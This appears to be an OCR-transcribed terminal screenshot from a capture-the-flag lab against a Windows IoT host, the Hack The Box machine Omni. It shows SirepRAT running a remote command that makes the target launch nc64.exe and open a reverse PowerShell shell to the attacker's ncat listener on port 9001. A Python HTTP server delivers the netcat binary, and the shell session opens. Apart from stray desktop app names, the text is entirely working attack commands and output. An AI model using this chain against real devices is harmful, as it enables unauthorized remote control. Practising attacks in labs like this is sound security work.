 File Edit View Terminal Tabs Help
@arch ➜SirepRAT git:(master) python2  SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\Sys
tem32\cmd.exe" --args "/c C:\\Windows\\System32\\spool\\drivers\\color\\nc64.exe 10.10.16.2 9001 -e powershell.exe" --v
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
@arch ➜SirepRAT git:(master)
Incognito
VSCodium
Brave
Burp Suite
waterfox
@arch ➜Omini  up
[sudo] password for ken:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.204 - - [08/Jan/2021 20:20:53] "GET /nc64.exe HTTP/1.1" 200 -
@arch ➜Omini  sudo ncat -lvnp 9001
[sudo] password for ken:
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.204.
Ncat: Connection from 10.10.10.204:49710.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32>